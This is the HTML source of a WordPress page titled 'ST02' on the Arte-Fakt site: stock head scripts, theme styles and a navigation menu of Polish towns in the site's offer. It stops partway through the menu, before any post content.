

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arte-fakt.org/st02/
body_size: 12154
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.arte-fakt.org/xmlrpc.php">
<title>ST02 &#8211; Arte-Fakt</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; Feed" href="https://www.arte-fakt.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; Comments Feed" href="https://www.arte-fakt.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; ST02 Comments Feed" href="https://www.arte-fakt.org/st02/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arte-fakt.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.arte-fakt.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.arte-fakt.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://www.arte-fakt.org/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-style-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='photograph-style-inline-css' type='text/css'>
#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/css/animate.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/assets/font-awesome/css/font-awesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-responsive-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/css/responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%7CPlayfair+Display%3A300%2C400%2C500%2C600&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://www.arte-fakt.org/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.4.17' type='text/css' media='all' />
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769110607","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/utils.min.js?ver=6.7.1" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://www.arte-fakt.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.arte-fakt.org/wp-json/wp/v2/posts/2248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arte-fakt.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://www.arte-fakt.org/st02/" />
<link rel='shortlink' href='https://www.arte-fakt.org/?p=2248' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.arte-fakt.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte-fakt.org%2Fst02%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.arte-fakt.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte-fakt.org%2Fst02%2F&#038;format=xml" />
<style>
	#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-item {border-bottom: 1px dashed rgba(255,255,255,.9); list-style: none; list-style-type: none; margin: 3px 0; padding: 3px 0;}
#category-posts-2-internal .cat-post-item:last-child {border-bottom: none;}
#category-posts-2-internal .cat-post-item a:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 200px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 200px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: contain;max-width:100%;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width:100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-2-internal .cat-post-thumbnail {float:left;}
#category-posts-2-internal .cat-post-scale img {margin: initial; padding-bottom: 0 !important; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
#category-posts-2-internal .cat-post-scale:hover img {-webkit-transform: scale(1.1, 1.1); -ms-transform: scale(1.1, 1.1); transform: scale(1.1, 1.1);}
</style>
		<meta name="viewport" content="width=device-width" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style type="text/css" media="screen">
				.wpglobus_flag_en{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/us.png)}
.wpglobus_flag_pl{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/pl.png)}
.wpglobus_flag_cz{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/cz.png)}
.wpglobus_flag_de{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/de.png)}
.wpglobus_flag_lv{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/lv.png)}
.wpglobus_flag_lt{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/lt.png)}
.wpglobus_flag_sk{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/sk.png)}
			</style>
			<link rel="alternate" hreflang="en-US" href="https://www.arte-fakt.org/st02/" /><link rel="alternate" hreflang="pl-PL" href="https://www.arte-fakt.org/pl/st02/" /><link rel="alternate" hreflang="cs-CZ" href="https://www.arte-fakt.org/cz/st02/" /><link rel="alternate" hreflang="de-DE" href="https://www.arte-fakt.org/de/st02/" /><link rel="alternate" hreflang="lv-LV" href="https://www.arte-fakt.org/lv/st02/" /><link rel="alternate" hreflang="lt-LT" href="https://www.arte-fakt.org/lt/st02/" /><link rel="alternate" hreflang="sk-SK" href="https://www.arte-fakt.org/sk/st02/" /><link rel="icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-270x270.png" />
</head>
<body class="post-template-default single single-post postid-2248 single-format-standard wp-custom-logo wp-embed-responsive  gutenberg">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header clearfix" role="banner">
				<div class="header-wrap">
			
			<!-- Top Header============================================= -->
			<div class="top-header">

				<!-- Main Header============================================= -->
				<div id="sticky-header" class="clearfix">
					<div class="main-header clearfix">
						<div id="site-branding"><a href="https://www.arte-fakt.org/" class="custom-logo-link" rel="home"><img width="618" height="254" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png" class="custom-logo" alt="Arte-Fakt" decoding="async" fetchpriority="high" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png 618w, https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1-300x123.png 300w" sizes="(max-width: 618px) 100vw, 618px" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://www.arte-fakt.org/" title="Arte-Fakt" rel="home"> Arte-Fakt </a>
				 </h2> <!-- end .site-title --> </div></div>
							<!-- Main Nav ============================================= -->
															<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">

								<button type="button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="line-bar"></span>
							  	</button>
							  	<!-- end .menu-toggle -->
								
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://www.arte-fakt.org/">About us</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-72"><a href="https://www.arte-fakt.org/offer/">Offer</a>
<ul class="sub-menu">
	<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://www.arte-fakt.org/offer/news/">News</a></li>
	<li id="menu-item-2921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2921"><a href="https://www.arte-fakt.org/modele-dedykowane/">Dedicated Models</a></li>
	<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1473"><a href="https://www.arte-fakt.org/offer/polska/">POLAND</a>
	<ul class="sub-menu">
		<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://www.arte-fakt.org/offer/bialystok/">Białystok</a></li>
		<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://www.arte-fakt.org/offer/bydgoszcz/">Bydgoszcz</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://www.arte-fakt.org/offer/chelmno/">Chełmno</a></li>
		<li id="menu-item-4715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4715"><a href="https://www.arte-fakt.org/offer/cieszyn/">Cieszyn</a></li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4871"><a href="https://www.arte-fakt.org/offer/darlowo/">Darłowo</a></li>
		<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://www.arte-fakt.org/offer/elblag/">Elbląg</a></li>
		<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1449"><a href="https://www.arte-fakt.org/offer/frombork/">Frombork</a></li>
		<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://www.arte-fakt.org/offer/gdansk/">Gdańsk</a></li>
		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5863"><a href="https://www.arte-fakt.org/gniezno/">Gniezno</a></li>
		<li id="menu-item-4793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4793"><a href="https://www.arte-fakt.org/offer/grodzisk-wielkopolski/">Grodzisk Wielkopolski</a></li>
		<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://www.arte-fakt.org/offer/jaroslaw/">Jarosław</a></li>
		<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://www.arte-fakt.org/offer/krakow/">Cracow</a></li>
		<li id="menu-item-6383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6383"><a href="https://www.arte-fakt.org/kaszuby/">Kaszuby</a></li>
		<li id="menu-item-2820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2820"><a href="https://www.arte-fakt.org/offer/kazimierz-dolny/">Kazimierz Dolny</a></li>
		<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://www.arte-fakt.org/offer/krynica-morska/">Krynica Morska</a></li>
		<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://www.arte-fakt.org/offer/latarnie-morskie-offer/">Lighthouses</a></li>
		<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://www.arte-fakt.org/offer/lublin/">Lublin</a></li>
		<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://www.arte-fakt.org/offer/lancut/">Łańcut</a></li>
		<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://www.arte-fakt.org/offer/lodz/">Łódź</a></li>
		<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://www.arte-fakt.org/offer/malbork/">Malbork</a></li>
		<li id="menu-item-1457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1457"><a href="https://www.arte-fakt.org/offer/olsztyn/">Olsztyn</a></li>
		<li id="menu-item-4948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://www.arte-fakt.org/offer/opole/">Opole</a></li>
		<li id="menu-item-6522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6522"><a href="https://www.arte-fakt.org/pelplin/">Pelplin</a></li>
